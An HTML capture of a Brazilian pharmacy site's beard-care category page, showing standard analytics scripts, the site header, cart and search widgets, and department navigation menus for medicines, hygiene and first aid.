

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://dquinze.com.br/categoria/barba/138
body_size: 122835
content:
<!DOCTYPE html>
<html lang="pt-br">
<head>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    
            <title>DrogaQuinze</title>
        <meta name="description" />
        <meta name="keywords" />


    <link rel="stylesheet" href="/Assets/stylesheets/app.css" />
    <link rel="stylesheet" href="/Assets/lib/css/lib.css" />
    <link rel='shortcut icon' type='image/x-icon' href='/Assets/images/icon/favicon-16x16.png' />
    <script src="/Assets/lib/js/jquery.min.js"></script>

    <script type="text/javascript">
        var appInsights = window.appInsights || function (config) {
            function i(config) {
                t[config] = function () {
                    var i = arguments; t.queue.push(function () { t[config].apply(t, i) })
                }
            }
            var t = { config: config }, u = document, e = window, o = "script", s = "AuthenticatedUserContext", h = "start", c = "stop", l = "Track", a = l + "Event", v = l + "Page", y = u.createElement(o), r, f; y.src = config.url || "https://az416426.vo.msecnd.net/scripts/a/ai.0.js"; u.getElementsByTagName(o)[0].parentNode.appendChild(y); try { t.cookie = u.cookie } catch (p) { } for (t.queue = [], t.version = "1.0", r = ["Event", "Exception", "Metric", "PageView", "Trace", "Dependency"]; r.length;) i("track" + r.pop()); return i("set" + s), i("clear" + s), i(h + a), i(c + a), i(h + v), i(c + v), i("flush"), config.disableExceptionTracking || (r = "onerror", i("_" + r), f = e[r], e[r] = function (config, i, u, e, o) { var s = f && f(config, i, u, e, o); return s !== !0 && t["_" + r](config, i, u, e, o), s }), t
        }({ instrumentationKey: "8b04abf2-0024-4971-815b-282d90632c11" });
        window.appInsights = appInsights; appInsights.trackPageView();
    </script>
    <!-- Global site tag (gtag.js) - Google Analytics -->
    <script async src="https://www.googletagmanager.com/gtag/js?id=G-TW94JQNT1Q"></script>
    <script>
        window.dataLayer = window.dataLayer || [];
        function gtag() { dataLayer.push(arguments); }
        gtag('js', new Date());

        gtag('config', 'G-TW94JQNT1Q');
    </script>
</head>
<body>
        <div class="reveal-modal-bg loading" style="display: none">
        <div id="ajax-loader">
            <div class="cssload-container">
                <div class="cssload-cube">
                    <div class="cssload-half1">
                        <div class="cssload-side cssload-s1"></div>
                        <div class="cssload-side cssload-s2"><div><img src="/Assets/images/icon/favicon-32x32.png" /></div></div>
                        <div class="cssload-side cssload-s5"></div>
                    </div>
                    <div class="cssload-half2">
                        <div class="cssload-side cssload-s3"></div>
                        <div class="cssload-side cssload-s4"></div>
                        <div class="cssload-side cssload-s6"></div>
                    </div>
                </div>
            </div>
        </div>
    </div>

    <div class="off-canvas-wrap" data-offcanvas>
        <div class="inner-wrap">
            

<!-- Inicio Topo -->
<header>
    <div class="header-leftBar show-for-large-up"></div>
    <div class="Header">
        <div class="row large-collapse barra-header">           
            

<!-- Barra de links -->
<div class="back-mobile hide-for-large-up"></div>
<nav class="barraLink no-bullet show-for-large-up">
    <ul class="inline-list linkCentro">
        <li><a class="iconLink uppercase ocultarBotao" href="/home/inicio"><i class="fa fa-map-marker"></i> Selecionar outra Região </a></li>
        <li class="show-for-large-up"><a href="/central-cliente/meus-pedidos"><i class="fa fa-check-square-o"></i><strong> Meus </strong>Pedidos</a></li>
        <li class="show-for-large-up"><a href="/central-cliente/cadastro"><i class="fa fa-list-alt"></i><strong> Meu </strong>Cadastro</a></li>
        <li class="show-for-large-up"><a href="/central-atendimento"><i class="fa fa-headphones"></i><strong> Central </strong>de Atendimento</a></li>
        <li class="show-for-large-up"><a href="/formulario-receita"><i class="fa fa-book"></i> Receita</a></li>
    </ul>
    <ul class="inline-list no-bullet right">
        <li><a class="ocultarBotao" href="/televendas"><i class="fa fa-users"></i> <strong>Televendas</strong> Ativo</a></li>
        

<ul class="inline-list">
    <li class="list hearderLojaProxima">
        <a class="">
            <span class="bolderText hide uppercase">LOJA P:</span>
            <span class="show-for-medium-up">
                <span id="textCEPLojaProxima" class=""><strong>CEP:</strong> <span> <span>(Editar)</span> <i class="fa fa-question-circle"></i></span></span>
                <span class="hide" id="CEPLojaProxima">
                    <input type="text" name="inputCEPLojaProxima" id="inputCEPLojaProxima" data-mask="00000-000" value="">
                    <i class="fa fa-search" id="buttonNossasLojas"></i>
                </span>
            </span>
        </a>
        <a class="uppercase downLoja" href="/nossas-lojas" data-dropdown="dropListLojas" data-options="is_hover:true;">
            <i class="fa fa-map-marker"></i>
            <strong> NOSSAS</strong> LOJAS 
            <i class="fa fa-arrow-circle-o-down"></i>
        </a>
    </li>
</ul>


    </ul>
</nav>
        </div>
        <!-- Barra de topo -->
        <div class="barraTopo">
            <div class="row large-collapse">
                
<!-- Barra Logo -->
<div class="row collapse">
    <div class="hide-for-xlarge-up small-2 medium-2 large-1 columns colunms-icon-menu">
        <section>
            <a role="button" href="#menuTopToggle" class="left-off-canvas-toggle menu-icon-home button small radius">
                <i class="fa fa-bars"></i>
            </a>
        </section>
    </div>
    <div class="small-8 medium-8 large-3 xlarge-3 columns logo-home text-center">
        <a href="/home">
            <img src="/backoffice/uploads/loja/logo/droga151.png" alt="DrogaQuinze" title="DrogaQuinze" class="logoTopo">
        </a>
    </div>
    <ul class="f-dropdown itens-menu-rapido medium" data-dropdown-content id="dropMenuRapido">
            <li><a href="/medicamentos/1-02">Medicamentos &nbsp;</a></li>
            <li><a href="/saude-e-bem-estar/45-02">Saude e Bem Estar</a></li>
            <li><a href="/primeiros-socorros/47-02">Primeiros Socorros</a></li>
            <li><a href="/higiene/46-02">Higiene &nbsp;</a></li>
            <li><a href="/beleza-e-protecao/48-02">Beleza e Protecao</a></li>
            <li><a href="/dermocosmeticos/49-02">Dermocosmeticos &nbsp;</a></li>
            <li><a href="/mamae-e-bebe/50-02">Mamae e Bebe</a></li>
            <li><a href="/dieta-e-suplemento/111-02">Dieta e Suplemento</a></li>
            <li><a href="/aparelhos/123-02">Aparelhos &nbsp;</a></li>
    </ul>
    <div class="small-2 medium-2 large-2 xlarge-4 columns icons-topo-home large-push-6 xlarge-push-5">
        <ul class="dadosTopo no-bullet row small-collapse medium-collapse large-uncollapse">
            <li class="has-dropdown medium-6 large-5 xlarge-6 columns hide-for-medium-down">
                


    <div id="divlogin">
    <div class="row icon-login">
        <a href="/novologin">
            <div class="columns large-3 text-center">
                <i id="icoLogin"></i>
            </div>            
            <div class="columns large-9 visible-for-xlarge-up login">
                <strong>Login</strong><br />e <strong>Cadastrar</strong>
                <i class="fa fa-sign-in"></i>
            </div>
        </a>
    </div>
    </div>

            </li>
            <li class="has-dropdown medium-6 large-7 xlarge-6 small-12 columns hide-for-large-down">
                <a href="/carrinho" class="topo-carrinho" data-dropdown="topoCarrinho" data-options="is_hover:true;">
                    

<div class="topo-carrinho-info-home infoCesta">
    

<div class="columns small-12 medium-12 large-5 xlarge-3 cesta hide-for-medium-down">
    <i id="icoCarrinho"></i>
    <span class="quantidade-cesta total-cesta">00</span>
</div>
<div class="columns small-12 medium-12 large-5 x-large-3 cesta-mobile hide-for-large-up">
    <i id="icoCarrinho"></i>
    <span class="quantidade-cesta total-cesta">00</span>
</div>
<div class="columns small-12 medium-12 large-5 xlarge-9 itens hide-for-medium-down">
    <div class="visible-for-xlarge-up carrinho w-full">
        <span>
            <strong>Carrinho</strong><br />
            <strong class="carrinho-total">R$ 0,00</strong>
            <i class="fa fa-chevron-circle-down"></i>
        </span>
    </div>
</div>


</div>


                </a>
            </li>
            <li class="medium-6 large-7 small-12 xlarge-6 columns hide-for-xlarge-up">
                <a href="/carrinho" class="topo-carrinho">
                    

<div class="topo-carrinho-info-home infoCesta">
    

<div class="columns small-12 medium-12 large-5 xlarge-3 cesta hide-for-medium-down">
    <i id="icoCarrinho"></i>
    <span class="quantidade-cesta total-cesta">00</span>
</div>
<div class="columns small-12 medium-12 large-5 x-large-3 cesta-mobile hide-for-large-up">
    <i id="icoCarrinho"></i>
    <span class="quantidade-cesta total-cesta">00</span>
</div>
<div class="columns small-12 medium-12 large-5 xlarge-9 itens hide-for-medium-down">
    <div class="visible-for-xlarge-up carrinho w-full">
        <span>
            <strong>Carrinho</strong><br />
            <strong class="carrinho-total">R$ 0,00</strong>
            <i class="fa fa-chevron-circle-down"></i>
        </span>
    </div>
</div>


</div>


                </a>
            </li>
        </ul>
    </div>
    <div id="topoCarrinho" class="medium f-dropdown carrinho-drop" data-dropdown-content aria-hidden="true" aria-autoclose="false" tabindex="-1">
        

<div class="row collapse content-hover-carrinho">
    <div class="columns small-12 large-12 leftbar has-scroll">
    </div>
    <div class="columns small-12 large-12 rightBar">
        <div class="row">
            <div class="columns large-5">
                <div class="valor-total">
                    <strong>TOTAL</strong><br />
                        <span>R$0,00</span>
                </div>
            </div>
            <div class="columns large-7">
                <div class="finalizar-compra">
                    <a href="/checkout" role="button" aria-label="Comprar Nome do Produto" class="button text-center comprar-vitrine radius success large">
                        <img src="/Assets/images/icon/vitrine/carrinho.png" />
                        <strong>FINALIZAR COMPRA</strong>
                    </a>
                </div>
            </div>
        </div>
    </div>
</div>

    </div>
    <div class="small-12 medium-12 large-6 xlarge-5 columns large-pull-2 xlarge-pull-4" id="searchBox">
            <div class="row">
        <div class="columns small-12 smallbusca">
            <form action="/redirecionarbusca" class="buscaTopo" method="post" data-abide>
            
                <div class="row collapse postfix-radius">
                    <div class="small-12 columns search-inputText search-inputText-box" id="search-inputText-box">
                        <div class="row">
                            <div class="columns small-10">
                                <input class="search-inputText search-inputText-input" id="search-inputText-input" name="termoBusca" type="text" placeholder="Seja Bem-Vindo, o que você procura?" required>
                                
                            </div>
                            <div class="columns small-2">
                                <button class="search-buttom button right"><i class="fa fa-search"></i></button>
                                
                            </div>
                        </div>
                        <div class="search-result-container ocultar"></div>
                    </div>
                    <div class="background-blur ocultar"></div>
                </div>
            </form>
        </div>
    </div>

    </div>
</div>

            </div>
                

<!-- Linha Menu -->
<div class="icon-menu show-for-large-up">

    <div id="icon-menu-magin">
        <div class="row collapse">

             <!--Todos departamentos-->           
            <div class="large-2 columns">
                <div class="menu">
                    <ul class="no-bullet small-block-grid-1">
                        <li class="text-center">
                            <a href="" data-dropdown="todos-departamentos" data-options="is_hover:true; align:right;" class="todos-departamentos">
                                <i class="fa fa-tasks"></i>
                                <strong>Todos </strong>Departamentos                                                                    
                            </a>
                        </li>                
                    </ul>                                         
                </div>
            </div>

            <!--Menu-->
            <div class="large-10 columns">
                <div class="menu">
                    <ul class="no-bullet small-block-grid-5">
                                <li class="text-center">
                                    <a href="/medicamentos/1-02" data-dropdown="departamento-1" data-options="is_hover:true; align:right;" class="menu-departamento">
                                        <img src="/backoffice/uploads/categoria/produto/medicamento.png" />                                      
                                                                                     
                                        <span>Medicamentos &nbsp;</span>                                                                
                                    </a>
                                </li>
                                <li class="text-center">
                                    <a href="/saude-e-bem-estar/45-02" data-dropdown="departamento-45" data-options="is_hover:true; align:right;" class="menu-departamento">
                                        <img src="/backoffice/uploads/categoria/produto/saude-e-beleza.png" />                                      
                                                                                     
                                        <span>Saude e Bem Estar</span>                                                                
                                    </a>
                                </li>
                                <li class="text-center">
                                    <a href="/primeiros-socorros/47-02" data-dropdown="departamento-47" data-options="is_hover:true; align:right;" class="menu-departamento">
                                        <img src="/backoffice/uploads/categoria/produto/primeiros_socorros.png" />                                      
                                                                                     
                                        <span>Primeiros Socorros</span>                                                                
                                    </a>
                                </li>
                                <li class="text-center">
                                    <a href="/higiene/46-02" data-dropdown="departamento-46" data-options="is_hover:true; align:right;" class="menu-departamento">
                                        <img src="/backoffice/uploads/categoria/produto/higiene.png" />                                      
                                                                                     
                                        <span>Higiene &nbsp;</span>                                                                
                                    </a>
                                </li>
                        <li class="text-center item-ofertas">
                            <a href="/kitmix-ofertas" data-options="is_hover:true; align:right;" class="menu-departamento">
                                <i class="fa fa-tag"></i>                                          
                                <span><strong>Nossas</strong> Ofertas</span>                                                                
                            </a>
                        </li>                        
                    </ul>
                </div>
            </div>

        </div>
    </div>

    <!--hover Todos departamentos-->
    <div id="menu-todos-departamentos">
        <div>
            <div class="large-12 columns">
                <div id="todos-departamentos" class="menu-secundario hover-icon-menu f-dropdown drop-right mega collapse no-border-drop" data-dropdown-content aria-autoclose="false">
                    <div class="row">
                        <div class="columns large-12 fundo-menu">
                            <ul id="scrollMenu" class="owl-carousel no-bullet">
                                    <li class="categorias-menul">
                                        <ul class="no-bullet title-menu">
                                            <img src="/backoffice/uploads/categoria/produto/medicamento.png" />                                           
                                            <a href="/medicamentos/1-02">Medicamentos &nbsp;</a>
                                        </ul>
                                        <ul class="no-bullet sub-menu">
                                                        <li>
                <a  href="/categoria/alergia/4">Alergia</a>
            </li>
            <li>
                <a  href="/categoria/alivio-da-tosse-expectoracao/599">Alivio Da Tosse Expectoracao</a>
            </li>
            <li>
                <a  href="/categoria/anestesico/135">Anestesico</a>
            </li>
            <li>
                <a  href="/categoria/antibioticos/28">Antibioticos</a>
            </li>
            <li>
                <a  href="/categoria/antisseptico/140">Antisseptico</a>
            </li>

                                        </ul>
                                        <ul class="no-bullet ver-mais-menu">
                                                <li>
                                                    <a id="text-size-1" href="/medicamentos/1-02"><strong>Mais Categorias <i class="fa fa-chevron-circle-right"></i></strong></a>
                                                </li>
                                        </ul>
                                    </li>
                                    <li class="categorias-menul">
                                        <ul class="no-bullet title-menu">
                                            <img src="/backoffice/uploads/categoria/produto/saude-e-beleza.png" />                                           
                                            <a href="/saude-e-bem-estar/45-02">Saude e Bem Estar</a>
                                        </ul>
                                        <ul class="no-bullet sub-menu">
                                                        <li>
                <a  href="/categoria/acessorios/51">Acessorios</a>
            </li>
            <li>
                <a  href="/categoria/cintas-e-modeladores/146">Cintas e Modeladores</a>
            </li>
            <li>
                <a  href="/categoria/alimentos-e-bebidas/52">Alimentos e bebidas</a>
            </li>
            <li>
                <a  href="/categoria/dentadura/53">Dentadura</a>
            </li>
            <li>
                <a  href="/categoria/dilatador-nasal/54">Dilatador nasal</a>
            </li>

                                        </ul>
                                        <ul class="no-bullet ver-mais-menu">
                                                <li>
                                                    <a id="text-size-1" href="/saude-e-bem-estar/45-02"><strong>Mais Categorias <i class="fa fa-chevron-circle-right"></i></strong></a>
                                                </li>
                                        </ul>
                                    </li>
                                    <li class="categorias-menul">
                                        <ul class="no-bullet title-menu">
                                            <img src="/backoffice/uploads/categoria/produto/primeiros_socorros.png" />                                           
                                            <a href="/primeiros-socorros/47-02">Primeiros Socorros</a>
                                        </ul>
                                        <ul class="no-bullet sub-menu">
                                                        <li>
                <a  href="/categoria/algodao/65">Algodao</a>
            </li>
            <li>
                <a  href="/categoria/antisseptico/66">Antisseptico</a>
            </li>
            <li>
                <a  href="/categoria/ataduragaze/67">Atadura/Gaze</a>
            </li>
            <li>
                <a  href="/categoria/bolsa-termica/68">Bolsa termica</a>
            </li>
            <li>
                <a  href="/categoria/contusao/69">Contusao</a>
            </li>

                                        </ul>
                                        <ul class="no-bullet ver-mais-menu">
                                                <li>
                                                    <a id="text-size-1" href="/primeiros-socorros/47-02"><strong>Mais Categorias <i class="fa fa-chevron-circle-right"></i></strong></a>
                                                </li>
                                        </ul>
                                    </li>
                                    <li class="categorias-menul">
                                        <ul class="no-bullet title-menu">
                                            <img src="/backoffice/uploads/categoria/produto/higiene.png" />                                           
                                            <a href="/higiene/46-02">Higiene &nbsp;</a>
                                        </ul>
                                        <ul class="no-bullet sub-menu">
                                                        <li>
                <a  href="/categoria/acessorios/74">Acessorios</a>
            </li>
            <li>
                <a  href="/categoria/banho/75">Banho</a>
            </li>
            <li>
                <a  href="/categoria/barba/76">Barba</a>
            </li>
            <li>
                <a  href="/categoria/depilacao-e-descoloracao/77">Depilacao e descoloracao</a>
            </li>
            <li>
                <a  href="/categoria/cabelo/139">Cabelo</a>
            </li>

                                        </ul>
                                        <ul class="no-bullet ver-mais-menu">
                                                <li>
                                                    <a id="text-size-1" href="/higiene/46-02"><strong>Mais Categorias <i class="fa fa-chevron-circle-right"></i></strong></a>
                                                </li>
                                        </ul>
                                    </li>
                                    <li class="categorias-menul">
                                        <ul class="no-bullet title-menu">
                                            <img src="/backoffice/uploads/categoria/produto/beleza.png" />                                           
                                            <a href="/beleza-e-protecao/48-02">Beleza e Protecao</a>
                                        </ul>
                                        <ul class="no-bullet sub-menu">
                                                        <li>
                <a  href="/categoria/acessorios/82">Acessorios</a>
            </li>
            <li>
                <a  href="/categoria/dermocosmetico/386">Dermocosmetico</a>
            </li>
            <li>
                <a  href="/categoria/cabelo/83">Cabelo</a>
            </li>
            <li>
                <a  href="/categoria/barba/138">Barba</a>
            </li>
            <li>
                <a  href="/categoria/colonias-e-perfumes/84">Colonias e perfumes</a>
            </li>

                                        </ul>
                                        <ul class="no-bullet ver-mais-menu">
                                                <li>
                                                    <a id="text-size-1" href="/beleza-e-protecao/48-02"><strong>Mais Categorias <i class="fa fa-chevron-circle-right"></i></strong></a>
                                                </li>
                                        </ul>
                                    </li>
                                    <li class="categorias-menul">
                                        <ul class="no-bullet title-menu">
                                            <img src="/backoffice/uploads/categoria/produto/dermo.png" />                                           
                                            <a href="/dermocosmeticos/49-02">Dermocosmeticos &nbsp;</a>
                                        </ul>
                                        <ul class="no-bullet sub-menu">
                                                        <li>
                <a  href="/categoria/cabelo/94">Cabelo</a>
            </li>
            <li>
                <a  href="/categoria/corpo-e-rosto/95">Corpo e rosto</a>
            </li>
            <li>
                <a  href="/categoria/maos-e-pes/97">Maos e Pes</a>
            </li>
            <li>
                <a  href="/categoria/protecao-solar/98">Protecao solar</a>
            </li>
            <li>
                <a  href="/categoria/antissinais/203">Antissinais</a>
            </li>

                                        </ul>
                                        <ul class="no-bullet ver-mais-menu">
                                                <li>
                                                    <a id="text-size-1" href="/dermocosmeticos/49-02"><strong>Mais Categorias <i class="fa fa-chevron-circle-right"></i></strong></a>
                                                </li>
                                        </ul>
                                    </li>
                                    <li class="categorias-menul">
                                        <ul class="no-bullet title-menu">
                                            <img src="/backoffice/uploads/categoria/produto/mae-bebe.png" />                                           
                                            <a href="/mamae-e-bebe/50-02">Mamae e Bebe</a>
                                        </ul>
                                        <ul class="no-bullet sub-menu">
                                                        <li>
                <a  href="/categoria/acessorios/99">Acessorios</a>
            </li>
            <li>
                <a  href="/categoria/alimentos/100">Alimentos</a>
            </li>
            <li>
                <a  href="/categoria/anestesico-dental/134">Anestesico Dental</a>
            </li>
            <li>
                <a  href="/categoria/assaduras/101">Assaduras</a>
            </li>
            <li>
                <a  href="/categoria/bomba-de-tirar-leite/102">Bomba de tirar leite</a>
            </li>

                                        </ul>
                                        <ul class="no-bullet ver-mais-menu">
                                                <li>
                                                    <a id="text-size-1" href="/mamae-e-bebe/50-02"><strong>Mais Categorias <i class="fa fa-chevron-circle-right"></i></strong></a>
                                                </li>
                                        </ul>
                                    </li>
                                    <li class="categorias-menul">
                                        <ul class="no-bullet title-menu">
                                            <img src="/backoffice/uploads/categoria/produto/suplementos.png" />                                           
                                            <a href="/dieta-e-suplemento/111-02">Dieta e Suplemento</a>
                                        </ul>
                                        <ul class="no-bullet sub-menu">
                                                        <li>
                <a  href="/categoria/adocantes/112">Adocantes</a>
            </li>
            <li>
                <a  href="/categoria/barra-de-cereais/114">Barra de cereais</a>
            </li>
            <li>
                <a  href="/categoria/chas/115">Chas</a>
            </li>
            <li>
                <a  href="/categoria/emagrecedores/116">Emagrecedores</a>
            </li>
            <li>
                <a  href="/categoria/energeticos/117">Energeticos</a>
            </li>

                                        </ul>
                                        <ul class="no-bullet ver-mais-menu">
                                                <li>
                                                    <a id="text-size-1" href="/dieta-e-suplemento/111-02"><strong>Mais Categorias <i class="fa fa-chevron-circle-right"></i></strong></a>
                                                </li>
                                        </ul>
                                    </li>
                                    <li class="categorias-menul">
                                        <ul class="no-bullet title-menu">
                                            <img src="/backoffice/uploads/categoria/produto/aparelhos.png" />                                           
                                            <a href="/aparelhos/123-02">Aparelhos &nbsp;</a>
                                        </ul>
                                        <ul class="no-bullet sub-menu">
                                                        <li>
                <a  href="/categoria/balanca/124">Balan&#231;a</a>
            </li>
            <li>
                <a  href="/categoria/mobilidade/145">Mobilidade</a>
            </li>
            <li>
                <a  href="/categoria/balanca/600">Balanca</a>
            </li>
            <li>
                <a  href="/categoria/diabetes/128">Diabetes</a>
            </li>
            <li>
                <a  href="/categoria/inalador-e-nebulizador/126">Inalador e nebulizador</a>
            </li>

                                        </ul>
                                        <ul class="no-bullet ver-mais-menu">
                                                <li>
                                                    <a id="text-size-1" href="/aparelhos/123-02"><strong>Mais Categorias <i class="fa fa-chevron-circle-right"></i></strong></a>
                                                </li>
                                        </ul>
                                    </li>
                            </ul>
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </div>

    <!--Hover Menu-->
    <div id="menu-departamento">        
        <div class="large-12 columns">
                        <div id="departamento-1" class="menu-secundario hover-icon-menu f-dropdown mega collapse no-border-drop" data-dropdown-content="" style="position: absolute; left: -99999px; top: 251.797px;" aria-hidden="true">
                            <div class="row">
                                <div class="columns large-9 medium-6">
                                    <ul class="no-bullet title-menu">
                                        <li>
                                            <img src="/backoffice/uploads/categoria/produto/medicamento.png" />  
                                            <a href="/medicamentos/1-02"><span> Medicamentos &nbsp;</span></a>
                                        </li>
                                    </ul>
                                    <ul class="no-bullet small-block-grid-3 sub-menu">

                                                        <li>
                <a  href="/categoria/alergia/4">Alergia</a>
            </li>
            <li>
                <a  href="/categoria/alivio-da-tosse-expectoracao/599">Alivio Da Tosse Expectoracao</a>
            </li>
            <li>
                <a  href="/categoria/anestesico/135">Anestesico</a>
            </li>
            <li>
                <a  href="/categoria/antibioticos/28">Antibioticos</a>
            </li>
            <li>
                <a  href="/categoria/antisseptico/140">Antisseptico</a>
            </li>
            <li>
                <a  href="/categoria/aparelho-digestivo/34">Aparelho Digestivo</a>
            </li>
            <li>
                <a  href="/categoria/aparelho-respiratorio/25">Aparelho Respiratorio</a>
            </li>
            <li>
                <a  href="/categoria/circulacao/10">Circulacao</a>
            </li>
            <li>
                <a  href="/categoria/colesterol-e-triglicerideos/11">Colesterol e Triglicerideos</a>
            </li>
            <li>
                <a  href="/categoria/diabetes/13">Diabetes</a>
            </li>
            <li>
                <a  href="/categoria/disturbios-urinarios/44">Disturbios Urinarios</a>
            </li>
            <li>
                <a  href="/categoria/dor-e-febre/36">Dor e Febre</a>
            </li>
            <li>
                <a  href="/categoria/emagrecimento/19">Emagrecimento</a>
            </li>
            <li>
                <a  href="/categoria/fitoterapicos-e-homeopaticos/142">Fitoterapicos e Homeopaticos</a>
            </li>
            <li>
                <a  href="/categoria/gripe-e-resfriado/2">Gripe e Resfriado</a>
            </li>


                                    </ul>
                                        <ul class="no-bullet ver-mais-menu">
                                            <li>
                                                <a id="text-size-1" href="/medicamentos/1-02" class="color-primary"><strong>Mais Categorias </strong><i class="fa fa-chevron-circle-right"></i></a>
                                            </li>
                                        </ul>
                                </div>
                                <div class="columns large-3 medium-6">
                                    
                                </div>
                            </div>
                        </div>
                        <div id="departamento-45" class="menu-secundario hover-icon-menu f-dropdown mega collapse no-border-drop" data-dropdown-content="" style="position: absolute; left: -99999px; top: 251.797px;" aria-hidden="true">
                            <div class="row">
                                <div class="columns large-9 medium-6">
                                    <ul class="no-bullet title-menu">
                                        <li>
                                            <img src="/backoffice/uploads/categoria/produto/saude-e-beleza.png" />  
                                            <a href="/saude-e-bem-estar/45-02"><span> Saude e Bem Estar</span></a>
                                        </li>
                                    </ul>
                                    <ul class="no-bullet small-block-grid-3 sub-menu">

                                                        <li>
                <a  href="/categoria/acessorios/51">Acessorios</a>
            </li>
            <li>
                <a  href="/categoria/cintas-e-modeladores/146">Cintas e Modeladores</a>
            </li>
            <li>
                <a  href="/categoria/alimentos-e-bebidas/52">Alimentos e bebidas</a>
            </li>
            <li>
                <a  href="/categoria/dentadura/53">Dentadura</a>
            </li>
            <li>
                <a  href="/categoria/dilatador-nasal/54">Dilatador nasal</a>
            </li>
            <li>
                <a  href="/categoria/fitoterapicos-e-homeopaticos/18">Fitoterapicos e Homeopaticos</a>
            </li>
            <li>
                <a  href="/categoria/fitoterapicos-e-homeopaticos/144">Fitoter&#225;picos e Homeop&#225;ticos</a>
            </li>
            <li>
                <a  href="/categoria/geriatria/55">Geriatria</a>
            </li>
            <li>
                <a  href="/categoria/lentes-e-acessorios/56">Lentes e acessorios</a>
            </li>
            <li>
                <a  href="/categoria/meias-de-compressao/57">Meias de compressao</a>
            </li>
            <li>
                <a  href="/categoria/nutricosmeticos/58">Nutricosmeticos</a>
            </li>
            <li>
                <a  href="/categoria/ortopedia/59">Ortopedia</a>
            </li>
            <li>
                <a  href="/categoria/preservativos-e-lubrificantes/60">Preservativos e lubrificantes</a>
            </li>
            <li>
                <a  href="/categoria/produtos-naturais/61">Produtos naturais</a>
            </li>
            <li>
                <a  href="/categoria/mamae-e-bebe/136">Mamae e Bebe</a>
            </li>


                                    </ul>
                                        <ul class="no-bullet ver-mais-menu">
                                            <li>
                                                <a id="text-size-1" href="/saude-e-bem-estar/45-02" class="color-primary"><strong>Mais Categorias </strong><i class="fa fa-chevron-circle-right"></i></a>
                                            </li>
                                        </ul>
                                </div>
                                <div class="columns large-3 medium-6">
                                    
                                </div>
                            </div>
                        </div>
                        <div id="departamento-47" class="menu-secundario hover-icon-menu f-dropdown mega collapse no-border-drop" data-dropdown-content="" style="position: absolute; left: -99999px; top: 251.797px;" aria-hidden="true">
                            <div class="row">
                                <div class="columns large-9 medium-6">
                                    <ul class="no-bullet title-menu">
                                        <li>
                                            <img src="/backoffice/uploads/categoria/produto/primeiros_socorros.png" />  
                                            <a href="/primeiros-socorros/47-02"><span> Primeiros Socorros</span></a>
                                        </li>
                                    </ul>
                                    <ul class="no-bullet small-block-grid-3 sub-menu">

                                                        <li>
                <a  href="/categoria/algodao/65">Algodao</a>
            </li>
            <li>
                <a  href="/categoria/antisseptico/66">Antisseptico</a>
            </li>
            <li>
                <a  href="/categoria/ataduragaze/67">Atadura/Gaze</a>
            </li>
            <li>
                <a  href="/categoria/bolsa-termica/68">Bolsa termica</a>
            </li>
            <li>
                <a  href="/categoria/contusao/69">Contusao</a>
            </li>
            <li>
                <a  href="/categoria/curativos/70">Curativos</a>
            </li>
            <li>
                <a  href="/categoria/esparadrapos/71">Esparadrapos</a>
            </li>
            <li>
                <a  href="/categoria/luvas-cirurgicas/72">Luvas Cirurgicas</a>
            </li>
            <li>
                <a  href="/categoria/outros/64">Outros</a>
            </li>
            <li>
                <a  href="/categoria/olhos/143">Olhos</a>
            </li>
            <li>
                <a  href="/categoria/material-hospitalar/575">Material Hospitalar</a>
            </li>
            <li>
                <a  href="/categoria/soro-fisiologico/73">Soro Fisiologico</a>
            </li>
            <li>
                <a  href="/categoria/maletas/147">Maletas</a>
            </li>


                                    </ul>
                                        <ul class="no-bullet ver-mais-menu">
                                            <li>
                                                <a id="text-size-1" href="/primeiros-socorros/47-02" class="color-primary"><strong>Mais Categorias </strong><i class="fa fa-chevron-circle-right"></i></a>
                                            </li>
                                        </ul>
                                </div>
                                <div class="columns large-3 medium-6">
                                    
                                </div>
                            </div>
                        </div>
